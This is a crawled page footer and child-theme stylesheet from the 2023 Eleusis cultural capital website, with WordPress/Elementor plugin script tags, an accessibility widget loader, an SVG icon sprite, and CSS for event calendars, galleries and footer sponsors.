<script src="https://2023eleusis.eu/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.1" id="elementor-frontend-js"></script>
<script src="https://2023eleusis.eu/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.33.1" id="e-sticky-js"></script>
<script src="https://2023eleusis.eu/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://2023eleusis.eu/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://2023eleusis.eu/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://2023eleusis.eu/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://2023eleusis.eu/wp-content/plugins/qi-addons-for-elementor/inc/plugins/elementor/assets/js/elementor.js?ver=6.8.3" id="qi-addons-for-elementor-elementor-js"></script>
<script src="https://2023eleusis.eu/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.33.1" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/2023eleusis.eu\/wp-admin\/admin-ajax.php","nonce":"ca188ddb6c","urls":{"assets":"https:\/\/2023eleusis.eu\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/2023eleusis.eu\/en\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/2023eleusis.eu\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://2023eleusis.eu/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.33.1" id="elementor-pro-frontend-js"></script>
<script src="https://2023eleusis.eu/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.33.1" id="pro-elements-handlers-js"></script>
<script id="anwp-pg-scripts-js-extra">
var anwpPostGridElementorData = {"ajax_url":"https:\/\/2023eleusis.eu\/wp-admin\/admin-ajax.php","public_nonce":"c7777671c0","premium_active":"","loader":"https:\/\/2023eleusis.eu\/wp-includes\/js\/tinymce\/skins\/lightgray\/img\/loader.gif"};
</script>
<script src="https://2023eleusis.eu/wp-content/plugins/anwp-post-grid-for-elementor/public/js/plugin.min.js?ver=1.3.3" id="anwp-pg-scripts-js"></script>
<script type="text/javascript">
	var link_to_home_banner = document.getElementById('link-to-home_banner');
	var link_to_home_top_banner = document.getElementById('link-to-home_top-banner');
	if (link_to_home_banner){
		link_to_home_banner.onclick = function () {
        location.href = '/';
    };
	}
	if (link_to_home_top_banner){
		link_to_home_top_banner.onclick = function () {
        location.href = '/';
    };
	}
</script>
<script type="text/javascript"> 
 
jQuery(document).ready(function() {
    jQuery('#btn-back').on('click', function() {
      window.history.go(-1); 
      return false;
    });
});
 
</script>
<script>
    (function(d){
      var s = d.createElement("script");
      /* uncomment the following line to override default position*/
      /* s.setAttribute("data-position", 3);*/
      /* uncomment the following line to override default size (values: small, large)*/
      /* s.setAttribute("data-size", "small");*/
      /* uncomment the following line to override default language (e.g., fr, de, es, he, nl, etc.)*/
      /* s.setAttribute("data-language", "language");*/
      /* uncomment the following line to override color set via widget (e.g., #053f67)*/
      /* s.setAttribute("data-color", "#053e67");*/
      /* uncomment the following line to override type set via widget (1=person, 2=chair, 3=eye, 4=text)*/
      /* s.setAttribute("data-type", "1");*/
      /* s.setAttribute("data-statement_text:", "Our Accessibility Statement");*/
      /* s.setAttribute("data-statement_url", "http://www.example.com/accessibility")";*/
      /* uncomment the following line to override support on mobile devices*/
      /* s.setAttribute("data-mobile", true);*/
      /* uncomment the following line to set custom trigger action for accessibility menu*/
      /* s.setAttribute("data-trigger", "triggerId")*/
      s.setAttribute("data-account", "18xAt5RcFG");
      s.setAttribute("src", "https://cdn.userway.org/widget.js");
      (d.body || d.head).appendChild(s);
    })(document)
    </script>
    <noscript>Please ensure Javascript is enabled for purposes of <a href="https://userway.org">website accessibility</a></noscript>
  
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="position:absolute;left: -100%;" height="0" width="0"><symbol id="icon-anwp-pg-calendar" viewBox="0 0 14 16"><path fill-rule="evenodd" d="M13 2h-1v1.5c0 .28-.22.5-.5.5h-2c-.28 0-.5-.22-.5-.5V2H6v1.5c0 .28-.22.5-.5.5h-2c-.28 0-.5-.22-.5-.5V2H2c-.55 0-1 .45-1 1v11c0 .55.45 1 1 1h11c.55 0 1-.45 1-1V3c0-.55-.45-1-1-1zm0 12H2V5h11v9zM5 3H4V1h1v2zm6 0h-1V1h1v2zM6 7H5V6h1v1zm2 0H7V6h1v1zm2 0H9V6h1v1zm2 0h-1V6h1v1zM4 9H3V8h1v1zm2 0H5V8h1v1zm2 0H7V8h1v1zm2 0H9V8h1v1zm2 0h-1V8h1v1zm-8 2H3v-1h1v1zm2 0H5v-1h1v1zm2 0H7v-1h1v1zm2 0H9v-1h1v1zm2 0h-1v-1h1v1zm-8 2H3v-1h1v1zm2 0H5v-1h1v1zm2 0H7v-1h1v1zm2 0H9v-1h1v1z"/></symbol><symbol id="icon-anwp-pg-chevron-left" viewBox="0 0 24 24"><path d="M15 18l-6-6 6-6"/></symbol><symbol id="icon-anwp-pg-chevron-right" viewBox="0 0 24 24"><path d="M9 18l6-6-6-6"/></symbol><symbol id="icon-anwp-pg-clock" viewBox="0 0 14 16"><path fill-rule="evenodd" d="M8 8h3v2H7c-.55 0-1-.45-1-1V4h2v4zM7 2.3c3.14 0 5.7 2.56 5.7 5.7s-2.56 5.7-5.7 5.7A5.71 5.71 0 011.3 8c0-3.14 2.56-5.7 5.7-5.7zM7 1C3.14 1 0 4.14 0 8s3.14 7 7 7 7-3.14 7-7-3.14-7-7-7z"/></symbol><symbol id="icon-anwp-pg-comment-discussion" viewBox="0 0 16 16"><path fill-rule="evenodd" d="M15 1H6c-.55 0-1 .45-1 1v2H1c-.55 0-1 .45-1 1v6c0 .55.45 1 1 1h1v3l3-3h4c.55 0 1-.45 1-1V9h1l3 3V9h1c.55 0 1-.45 1-1V2c0-.55-.45-1-1-1zM9 11H4.5L3 12.5V11H1V5h4v3c0 .55.45 1 1 1h3v2zm6-3h-2v1.5L11.5 8H6V2h9v6z"/></symbol><symbol id="icon-anwp-pg-device-camera" viewBox="0 0 16 16"><path fill-rule="evenodd" d="M15 3H7c0-.55-.45-1-1-1H2c-.55 0-1 .45-1 1-.55 0-1 .45-1 1v9c0 .55.45 1 1 1h14c.55 0 1-.45 1-1V4c0-.55-.45-1-1-1zM6 5H2V4h4v1zm4.5 7C8.56 12 7 10.44 7 8.5S8.56 5 10.5 5 14 6.56 14 8.5 12.44 12 10.5 12zM13 8.5c0 1.38-1.13 2.5-2.5 2.5S8 9.87 8 8.5 9.13 6 10.5 6 13 7.13 13 8.5z"/></symbol><symbol id="icon-anwp-pg-eye" viewBox="0 0 16 16"><path fill-rule="evenodd" d="M8.06 2C3 2 0 8 0 8s3 6 8.06 6C13 14 16 8 16 8s-3-6-7.94-6zM8 12c-2.2 0-4-1.78-4-4 0-2.2 1.8-4 4-4 2.22 0 4 1.8 4 4 0 2.22-1.78 4-4 4zm2-4c0 1.11-.89 2-2 2-1.11 0-2-.89-2-2 0-1.11.89-2 2-2 1.11 0 2 .89 2 2z"/></symbol><symbol id="icon-anwp-pg-pencil" viewBox="0 0 24 24"><path fill-rule="evenodd" d="M17.263 2.177a1.75 1.75 0 012.474 0l2.586 2.586a1.75 1.75 0 010 2.474L19.53 10.03l-.012.013L8.69 20.378a1.75 1.75 0 01-.699.409l-5.523 1.68a.75.75 0 01-.935-.935l1.673-5.5a1.75 1.75 0 01.466-.756L14.476 4.963l2.787-2.786zm-2.275 4.371l-10.28 9.813a.25.25 0 00-.067.108l-1.264 4.154 4.177-1.271a.25.25 0 00.1-.059l10.273-9.806-2.94-2.939zM19 8.44l2.263-2.262a.25.25 0 000-.354l-2.586-2.586a.25.25 0 00-.354 0L16.061 5.5 19 8.44z"/></symbol><symbol id="icon-anwp-pg-person" viewBox="0 0 24 24"><path fill-rule="evenodd" d="M12 2.5a5.5 5.5 0 00-3.096 10.047 9.005 9.005 0 00-5.9 8.18.75.75 0 001.5.045 7.5 7.5 0 0114.993 0 .75.75 0 101.499-.044 9.005 9.005 0 00-5.9-8.181A5.5 5.5 0 0012 2.5zM8 8a4 4 0 118 0 4 4 0 01-8 0z"/></symbol><symbol id="icon-anwp-pg-play" viewBox="0 0 14 16"><path fill-rule="evenodd" d="M14 8A7 7 0 110 8a7 7 0 0114 0zm-8.223 3.482l4.599-3.066a.5.5 0 000-.832L5.777 4.518A.5.5 0 005 4.934v6.132a.5.5 0 00.777.416z"/></symbol><symbol id="icon-anwp-pg-tag" viewBox="0 0 14 16"><path fill-rule="evenodd" d="M7.685 1.72a2.49 2.49 0 00-1.76-.726H3.48A2.5 2.5 0 00.994 3.48v2.456c0 .656.269 1.292.726 1.76l6.024 6.024a.99.99 0 001.402 0l4.563-4.563a.99.99 0 000-1.402L7.685 1.72zM2.366 7.048a1.54 1.54 0 01-.467-1.123V3.48c0-.874.716-1.58 1.58-1.58h2.456c.418 0 .825.159 1.123.467l6.104 6.094-4.702 4.702-6.094-6.114zm.626-4.066h1.989v1.989H2.982V2.982h.01z"/></symbol><symbol id="icon-anwp-pg-trash" viewBox="0 0 24 24"><path fill-rule="evenodd" d="M16 1.75V3h5.25a.75.75 0 010 1.5H2.75a.75.75 0 010-1.5H8V1.75C8 .784 8.784 0 9.75 0h4.5C15.216 0 16 .784 16 1.75zm-6.5 0a.25.25 0 01.25-.25h4.5a.25.25 0 01.25.25V3h-5V1.75z"/><path d="M4.997 6.178a.75.75 0 10-1.493.144L4.916 20.92a1.75 1.75 0 001.742 1.58h10.684a1.75 1.75 0 001.742-1.581l1.413-14.597a.75.75 0 00-1.494-.144l-1.412 14.596a.25.25 0 01-.249.226H6.658a.25.25 0 01-.249-.226L4.997 6.178z"/><path d="M9.206 7.501a.75.75 0 01.793.705l.5 8.5A.75.75 0 119 16.794l-.5-8.5a.75.75 0 01.705-.793zm6.293.793A.75.75 0 1014 8.206l-.5 8.5a.75.75 0 001.498.088l.5-8.5z"/></symbol></svg>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://2023eleusis.eu/wp-content/themes/hello-elementor-child/style.css?ver=6.8.3
body_size: 6527
content:
/*
Theme Name: Hello Elementor Child
Theme URI: https://elementor.com/hello-theme/?utm_source=wp-themes&utm_campaign=theme-uri&utm_medium=wp-dash
Template: hello-elementor
Author: Elementor Team
Author URI: https://elementor.com/?utm_source=wp-themes&utm_campaign=author-uri&utm_medium=wp-dash
Description: A plain-vanilla &amp; lightweight theme for Elementor page builder
Tags: accessibility-ready,flexible-header,custom-colors,custom-menu,custom-logo,featured-images,rtl-language-support,threaded-comments,translation-ready
Version: 2.6.1.1659621459
Updated: 2022-08-04 13:57:39
*/


/********************** Change Selection Text Color When Highlighting **********************/

::-moz-selection {
    background-color: #FF0000;
}

:root {
    --swiper-theme-color: #FF0000;
}

::selection {
    background-color: #FF0000;
}

:focus-visible {
    outline: -webkit-focus-ring-color auto 0px;
}

.elementor-field-group .elementor-field-textual:focus {
    -webkit-box-shadow: 0 0 0 0px rgba(0, 0, 0, .1) inset !important;
    box-shadow: inset 0 0 0 0px rgba(0, 0, 0, .1) !important;
    outline: 0;
}

.elementor-field-group .elementor-field-textual::placeholder {
    color: balck !important;
    opacity: 1 !important;
}

li.wpml-ls-slot-shortcode_actions.wpml-ls-item.wpml-ls-current-language.wpml-ls-item-legacy-list-horizontal {
    display: none;
}

.mobile-only {
    display: none;
}

.link-to-home {
    cursor: pointer;
}

.gallery-columns-2.gallery-size-full img {
    width: 100% !important;
}

.gallery-columns-2.gallery-size-full-portrait-image img {
    width: 100% !important;
}

.gallery-columns-2.gallery-size-full figure {
    width: 50%;
}

.single-event .gallery-columns-2.gallery-size-full figure {
    width: 50%;
}

.newsletter-form input#form-field-email {
    border: 0px solid black;
}


/**********************FOOTER**********************/

.elementor.elementor-1477.elementor-location-footer a.elementor-item:hover {
    mix-blend-mode: multiply;
}

.footer-sponsors img {
    mix-blend-mode: multiply;
    filter: grayscale(1);
    max-height: 150px;
    width: auto !important;
    aspect-ratio: unset !important;
}

.footer-sponsors img:hover {
    mix-blend-mode: multiply;
    filter: unset;
}

.footer-sponsors .elementor-column-gap-no .elementor-inner-column {
    padding: 5px 25px;
}


/**********************HOMEPAGE**********************/

#home-slider {
    transition: background 0.4s linear;
}

.slider-title .elementor-widget-container {
    overflow-wrap: break-word;
}

.swiper-pagination.swiper-pagination-clickable.swiper-pagination-bullets {
    display: none;
}


/**********************LOOP**********************/

.pointer {
    cursor: pointer;
}

.grey-hover-post a {
    transition: all .3s ease-in-out;
    color: black !important;
}

.grey-hover-post:hover a {
    color: var(--e-global-color-accent) !important;
}

.grey-hover-post .intro-text div {
    transition: all .3s ease-in-out;
    color: black !important;
}

.grey-hover-post:hover .intro-text div {
    color: var(--e-global-color-accent) !important;
}

.grey-hover-post .intro-text {
    transition: all .3s ease-in-out;
    color: black !important;
}

.grey-hover-post:hover .intro-text {
    color: var(--e-global-color-accent) !important;
}

.grey-hover-post .intro-text span {
    transition: all .3s ease-in-out;
    color: black !important;
}

.grey-hover-post:hover .intro-text span {
    color: var(--e-global-color-accent) !important;
}

.grey-hover-post .event-date {
    transition: all .3s ease-in-out;
    color: black !important;
}

.grey-hover-post:hover .event-date {
    color: var(--e-global-color-accent) !important;
}


/**********************PROGRAM - CALENDAR**********************/

.event_tags li a {
    padding: 10px 15px !important;
    border: 1px solid black;
    border-radius: 35px;
    white-space: nowrap;
    margin-bottom: -1px;
}

.event_tags .elementor-icon-list-items .elementor-icon-list-item .elementor-icon-list-text {
    flex-wrap: wrap;
    flex-direction: row;
    align-content: space-between;
    justify-content: flex-start;
    align-items: center;
    display: inline-flex;
}

#post-29900>div>section>div>div>div>div.elementor-element.elementor-element-c33a47e.event_tags.elementor-widget.elementor-widget-global.elementor-global-2663.elementor-widget-post-info>div>ul>li.elementor-icon-list-item.elementor-repeater-item-9840381.elementor-inline-item>span a {
    margin-top: -1px;
}

#infinite-handle,
#ctis-loading {
    margin: 20px -45vW 20px 45%;
}

#infinite-handle span button:focus,
#infinite-handle span button:hover {
    color: var(--e-global-color-text) !important;
}

#infinite-handle,
#ctis-loading button {
    font-family: var(--e-global-typography-8999c77-font-family), Sans-serif;
    font-size: var(--e-global-typography-8999c77-font-size);
    font-weight: var(--e-global-typography-8999c77-font-weight);
    font-style: var(--e-global-typography-8999c77-font-style);
    line-height: var(--e-global-typography-8999c77-line-height);
    letter-spacing: var(--e-global-typography-8999c77-letter-spacing);
    word-spacing: var(--e-global-typography-8999c77-word-spacing);
    fill: var(--e-global-color-accent);
    color: var(--e-global-color-accent) !important;
    background-color: var(--e-global-color-2715855);
}

.em.em-view-container .em.em-list.em-events-list .no-events {
    padding-left: 15px;
    margin-bottom: 20px;
    font-family: var(--e-global-typography-32b994d-font-family), Sans-serif;
    font-size: var(--e-global-typography-8999c77-font-size);
    line-height: var(--e-global-typography-8999c77-line-height);
    letter-spacing: var(--e-global-typography-8999c77-letter-spacing);
    word-spacing: var(--e-global-typography-8999c77-word-spacing);
    font-weight: var(--e-global-typography-32b994d-font-weight);
}

.em.em-search form,
.em.em-search-advanced form {
    display: none;
}

form#custom-search {
    margin-left: 15px;
    margin-right: 15px;
    margin-top: 120px;
}

[type=button]:focus,
[type=submit]:focus,
button:focus {
    outline: none;
}

.show_filter:hover {
    color: var(--e-global-color-accent);
    cursor: pointer;
}

.event-info h3.event-title {
    color: var(--e-global-color-secondary);
    font-family: var(--e-global-typography-b569e4f-font-family), Sans-serif;
    font-size: var(--e-global-typography-b569e4f-font-size);
    font-weight: var(--e-global-typography-b569e4f-font-weight);
    line-height: var(--e-global-typography-b569e4f-line-height);
    letter-spacing: var(--e-global-typography-b569e4f-letter-spacing);
    word-spacing: var(--e-global-typography-b569e4f-word-spacing);
    margin-bottom: 0px;
}

.event-info h3.event-title a {
    color: var(--e-global-color-secondary);
    text-decoration: none;
}

.event-info .event-meta a {
    color: var(--e-global-color-secondary);
    text-decoration: none;
}

.event-info .event-meta.event-date {
    font-family: var(--e-global-typography-b569e4f-font-family), Sans-serif;
    font-size: var(--e-global-typography-b569e4f-font-size);
    font-weight: var(--e-global-typography-b569e4f-font-weight);
    line-height: var(--e-global-typography-b569e4f-line-height);
    letter-spacing: var(--e-global-typography-b569e4f-letter-spacing);
    word-spacing: var(--e-global-typography-b569e4f-word-spacing);
}

.event-info .event-desc {
    font-family: var(--e-global-typography-70b137f-font-family), Sans-serif;
    font-size: var(--e-global-typography-70b137f-font-size);
    font-weight: var(--e-global-typography-70b137f-font-weight);
    line-height: var(--e-global-typography-70b137f-line-height);
    letter-spacing: var(--e-global-typography-70b137f-letter-spacing);
    word-spacing: var(--e-global-typography-70b137f-word-spacing);
    margin-top: 20px;
    margin-bottom: 25px;
    width: 70%;
}

.event-info .event-desc:not(.program-section) {
    font-family: var(--e-global-typography-text-font-family), Sans-serif;
    font-size: var(--e-global-typography-text-font-size);
    font-weight: var(--e-global-typography-text-font-weight);
    line-height: var(--e-global-typography-text-line-height);
    margin-top: 20px;
    margin-bottom: 25px;
    width: 70%;
}

.program-section-post .event-info .event-desc {
    width: 100%;
}

li.event-grid-item .event-desc:not(.program-section) {
    width: 100%;
}

.event-actions.input {
    margin-bottom: 20px;
}

.event-info a.event-read-more.button {
    font-family: var(--e-global-typography-8999c77-font-family), Sans-serif;
    font-size: var(--e-global-typography-8999c77-font-size);
    font-weight: var(--e-global-typography-8999c77-font-weight);
    font-style: var(--e-global-typography-8999c77-font-style);
    line-height: var(--e-global-typography-8999c77-line-height);
    letter-spacing: var(--e-global-typography-8999c77-letter-spacing);
    word-spacing: var(--e-global-typography-8999c77-word-spacing);
    color: var(--e-global-color-text);
    text-decoration: none;
}

ul.event-categories li {
    margin-top: 20px;
    margin-bottom: 0px;
}

ul.event-categories {
    list-style-type: none;
    margin: 0px;
    padding: 0px;
    display: inline-flex;
    flex-wrap: wrap;
    flex-direction: row;
    align-content: center;
    justify-content: flex-start;
    align-items: baseline;
}

.event-meta.em-item-meta-line.em-item-taxonomy.em-event-tags>span {
    list-style-type: none;
    margin: 0px;
    padding: 0px;
    display: inline-flex;
    flex-wrap: nowrap;
    align-content: center;
    justify-content: center;
    align-items: baseline;
    flex-direction: row;
}

.event-grid-view .event-info .event-meta a {
    padding: 10px 15px !important;
    border: 1px solid black;
    border-radius: 35px;
    white-space: nowrap;
}

a:-webkit-any-link:focus-visible {
    outline-offset: 0px;
}

:focus-visible {
    outline: -webkit-focus-ring-color auto 0px;
}

.event-meta-all a {
    font-family: var(--e-global-typography-32b994d-font-family), Sans-serif;
    font-size: var(--e-global-typography-32b994d-font-size);
    font-weight: var(--e-global-typography-32b994d-font-weight);
    line-height: var(--e-global-typography-32b994d-line-height);
    letter-spacing: var(--e-global-typography-32b994d-letter-spacing);
    word-spacing: var(--e-global-typography-32b994d-word-spacing);
}

.event-meta-all {
    display: inline-flex;
    flex-wrap: wrap;
    flex-direction: row;
    align-content: stretch;
    justify-content: flex-start;
    align-items: baseline;
}

.em-event-tags a {
    margin-top: 10px;
}

ul.event-grid-list {
    -webkit-column-count: 3;
    -moz-column-count: 3;
    column-count: 3;
    flex-direction: row;
    flex-wrap: wrap;
    display: flex;
    align-content: flex-start;
    justify-content: flex-start;
    align-items: flex-start;
    list-style-type: none;
    padding: 15px 10px;
}

li.event-grid-item {
    width: calc(100% / 3);
}

li.event-grid-item .event-image img {
    width: 100%;
    object-fit: cover;
}

ul.event-grid-list .event-grid-view {
    padding: 5px;
    margin-bottom: 45px;
}

h2.groupby {
    padding: 15px 15px 0px;
    margin: 0px;
    border-bottom: 1px solid black;
}

button.search-custom,
.show_filter,
.search-first-line {
    display: content;
    text-align: left;
    background-color: transparent;
    border: none;
    padding: 0px;
    border-radius: 0px;
    -webkit-transition: all .3s;
    -o-transition: all .3s;
    transition: all .3s;
    color: var(--e-global-color-text);
    font-family: var(--e-global-typography-text-font-family), Sans-serif !important;
    font-size: var(--e-global-typography-text-font-size) !important;
    font-weight: var(--e-global-typography-text-font-weight) !important;
    line-height: var(--e-global-typography-text-line-height) !important;
}

.em.em-item.em-item-single .em-item-header {
    display: flex;
    flex-wrap: nowrap;
    gap: 20px;
    margin-bottom: 20px;
    flex-direction: row;
    justify-content: center;
    align-items: center;
    align-content: center;
}

.em.em-item.em-item-single .em-item-header .em-item-title {
    color: var(--e-global-color-text);
    font-family: var(--e-global-typography-primary-font-family), Sans-serif;
    font-size: var(--e-global-typography-primary-font-size);
    font-weight: var(--e-global-typography-primary-font-weight);
    line-height: var(--e-global-typography-primary-line-height);
}

p.search-first-line {
    margin-bottom: 7px;
}

.em-events-list-grouped .groupby,
.ptitle.groupby {
    font-family: var(--e-global-typography-text-font-family), Sans-serif !important;
    font-size: var(--e-global-typography-text-font-size) !important;
    font-weight: var(--e-global-typography-text-font-weight) !important;
    /* line-height: var(--e-global-typography-text-line-height)!important; */
    line-height: 40px;
    text-align: left;
    color: var(--e-global-color-text);
}

.ptitle.groupby {
    position: sticky;
    position: -webkit-sticky;
    /* Safari */
    top: 110px;
    background-color: #E6E6E6;
    z-index: 3;
    display: none;
}

.current_events #current_title.ptitle.groupby,
.upcoming_events #upcoming_title.ptitle.groupby,
.past_events #past_title.ptitle.groupby {
    display: block;
}

.upcoming_events #custom-search,
.past_events #custom-search {
    display: none;
}

.upcoming_events,
.past_events {
    margin-top: 120px;
}


/* .upcoming_events .ptitle.groupby,
.past_events .ptitle.groupby {
    margin-bottom: 120px;
} */

body.filtered .current_events #current_title.ptitle.groupby,
body.filtered .upcoming_events,
body.filtered .past_events {
    display: none;
}


/**********************SINGLE POST**********************/

.single-post .gallery-columns-2.gallery-size-full img {
    width: 100% !important;
    height: 100% !important;
    object-fit: cover;
}

.single-post .gallery-columns-2.gallery-size-full .gallery-icon {
    height: 100%;
}

.single-post figure.wp-block-gallery.has-nested-images.wp-container-2 {
    margin-left: 0px;
    margin-right: 0px;
}

.single-post .gallery {
    width: 100%;
    display: flex;
    flex-direction: row;
    flex-wrap: nowrap;
    align-content: stretch;
    justify-content: space-between;
    align-items: stretch;
    margin-top: 90px;
}

.single-post .gallery.gallery-columns-1 .gallery-item {
    width: 100%;
}

.single-post .gallery.gallery-columns-1 .gallery-item img {
    width: 100%;
}

.single-post figure.gallery-item {
    margin: 0px;
    padding: 5px;
}

.single-post figure.gallery-item:first-child {
    padding-left: 0px;
}

.single-post figure.gallery-item:last-child {
    padding-right: 0px;
}

.single-post .gallery {
    flex-wrap: wrap;
}

.single-post .gallery {
    margin-top: 90px;
    margin-bottom: 20px;
}


/**********************CALENDAR FILTERS**********************/

.page-id-101 .em.em-search,
.page-id-101 .em.em-search-advanced,
.page-id-10226 .em.em-search,
.page-id-10226 .em.em-search-advanced,
.calendar .mobile span.clear-btn {
    display: none;
}

.calendar form#custom-search {
    position: sticky;
    position: -webkit-sticky;
    /* Safari */
    z-index: 3;
    padding: 50px 15px 15px;
    top: 110px;
    background-color: #E6E6E6;
    margin: 0px;
    /*margin-top: 80px; */
}

.calendar div#filter_day button {
    margin: 0px;
    margin-right: 10px;
}

.calendar p.search-second-line {
    margin: 0px;
    margin-bottom: 7px;
}

.calendar p.search-second-line.show-filter_day {
    margin: 0px;
    margin-bottom: 7px;
}

.calendar div#filter_day.show-filter_day {
    display: flex;
    overflow-x: auto;
    flex-wrap: nowrap;
    align-content: flex-start;
    justify-content: flex-start;
    align-items: flex-start;
    flex-direction: row;
}

.calendar .em-events-list-grouped .groupby {
    position: sticky;
    position: -webkit-sticky;
    /* Safari */
    top: 230px;
    background-color: #E6E6E6;
    z-index: 3;
}

.calendar .em-events-list-grouped .groupby.sticky-month {
    position: sticky;
    position: -webkit-sticky;
    /* Safari */
    top: 305px;
    background-color: #E6E6E6;
    z-index: 3;
}

.calendar .em-events-list-grouped .groupby.sticky-day {
    position: sticky;
    position: -webkit-sticky;
    /* Safari */
    top: 325px;
    background-color: #E6E6E6;
    z-index: 3;
}


/**********************SINGLE EVENT**********************/

.sponsors .elementor-widget-container {
    mix-blend-mode: multiply;
}

.credits strong {
    font-weight: 500;
}

.credits p {
    margin-bottom: 1.9rem;
}

.event-meta p {
    margin-bottom: 0px;
}

.single-event .event-desc.program-section {
    display: none;
}

.meta-data.event-location a:hover {
    color: var(--e-global-color-accent) !important;
}


/**********************SCROLL TEXT**********************/

.f_neue_75 {
    font-family: var(--e-global-typography-b569e4f-font-family);
    font-size: 75px;
    font-weight: 500;
    line-height: 75px;
    letter-spacing: 0em;
    text-align: left;
}

.f_gfs_75 {
    font-family: GFS Didot;
    font-size: 75px;
    font-weight: 400;
    line-height: 75px;
    letter-spacing: 0em;
    text-align: left;
}

.f_neue_74 {
    font-family: var(--e-global-typography-b569e4f-font-family);
    font-size: 74px;
    font-weight: 500;
    line-height: 74px;
    letter-spacing: 0em;
    text-align: left;
}

.f_neue_100_75 {
    font-family: var(--e-global-typography-b569e4f-font-family);
    font-size: 75px;
    font-weight: 100;
    line-height: 75px;
    letter-spacing: 0em;
    text-align: left;
}

.qodef-shortcode.qodef-m.scroll_text.qodef-qi-text-marquee.qodef-layout--default {
    height: 60.5px;
}

.scroll_text span.qodef-e-icon-holder {
    margin-top: -5px;
    margin-bottom: 5px;
}


/**********************ARCHIVES**********************/

.term-flagship-events #show_flagship a {
    color: var(--e-global-color-accent);
}

.term-legacy-events #show_legacy a {
    color: var(--e-global-color-accent);
}

.filter_active {
    color: var(--e-global-color-accent);
}


/**********************STATIC PAGE**********************/

.static-page-content figure.wp-block-gallery.has-nested-images.wp-container-2 {
    margin-left: 0px;
    margin-right: 0px;
}

.static-page-content p {
    font-weight: 400;
    font-style: normal;
}

.static-page-content p strong {
    font-weight: 400;
    font-style: normal;
}

.static-page-content p b {
    font-weight: 400;
    font-style: normal;
}

.static-page-content p i {
    font-weight: 400;
    font-style: normal;
}

.static-page-content p em {
    font-weight: 400;
    font-style: normal;
}

.sp-tags>div>ul>li {
    border: none !important;
    padding: 0px !important;
}

.sp-tags ul {
    list-style: none;
    display: flex;
    padding: 0px;
    flex-direction: row;
    flex-wrap: nowrap;
    align-content: center;
    justify-content: flex-start;
    align-items: center;
}

.sp-tags li>a {
    color: var(--e-global-color-text);
    text-transform: capitalize;
}

.static-page-content .gallery-columns-2.gallery-size-full figure {
    width: 50%;
}

.static-page-content .gallery-columns-2.gallery-size-full img {
    width: 100% !important;
    height: 100% !important;
    object-fit: cover;
}

.static-page-content .gallery-columns-2.gallery-size-full .gallery-icon {
    height: 100%;
}

.static-page-content figure.wp-block-gallery.has-nested-images.wp-container-2 {
    margin-left: 0px;
    margin-right: 0px;
}

.static-page-content .gallery {
    width: 100%;
    display: flex;
    flex-direction: row;
    flex-wrap: nowrap;
    align-content: stretch;
    justify-content: space-between;
    align-items: stretch;
    margin-top: 90px;
}

.static-page-content .gallery.gallery-columns-1 .gallery-item {
    width: 100%;
}

.static-page-content .gallery.gallery-columns-1 .gallery-item img {
    width: 100%;
}

.static-page-content figure.gallery-item {
    margin: 0px;
    padding: 5px;
}

.static-page-content figure.gallery-item:first-child {
    padding-left: 0px;
}

.static-page-content figure.gallery-item:last-child {
    padding-right: 0px;
}

.static-page-content .gallery {
    flex-wrap: wrap;
}

.static-page-content .gallery {
    margin-top: 90px;
    margin-bottom: 20px;
}


/**********************SINGLE PLACE**********************/

.parent-pageid-30281 .elementor-element-55441823 span.elementor-button-text {
    text-decoration: underline;
}

.parent-pageid-30281 .elementor-element-55441823 span.elementor-button-text:hover {
    color: var(--e-global-color-accent);
}


/**********************SINGLE EVENT**********************/

.event-desc p {
    text-align: left !important;
}

.event-meta-info .meta-data {
    font-family: var(--e-global-typography-e0dc404-font-family), Sans-serif;
    font-size: var(--e-global-typography-e0dc404-font-size);
    font-weight: var(--e-global-typography-e0dc404-font-weight);
    line-height: var(--e-global-typography-e0dc404-line-height);
    letter-spacing: var(--e-global-typography-e0dc404-letter-spacing);
    word-spacing: var(--e-global-typography-e0dc404-word-spacing);
    width: auto;
    max-width: auto;
}

.event-meta-info .meta-data a {
    color: black !important;
}

.event-main-content p {
    width: 70%;
}

.event-main-content table {
    background-color: rgb(230, 230, 230);
}

.event-main-content table td {
    background-color: rgb(230, 230, 230);
}

.event-main-content table tbody tr:hover>td,
.event-main-content table tbody tr:hover>th {
    background-color: rgb(230, 230, 230);
}

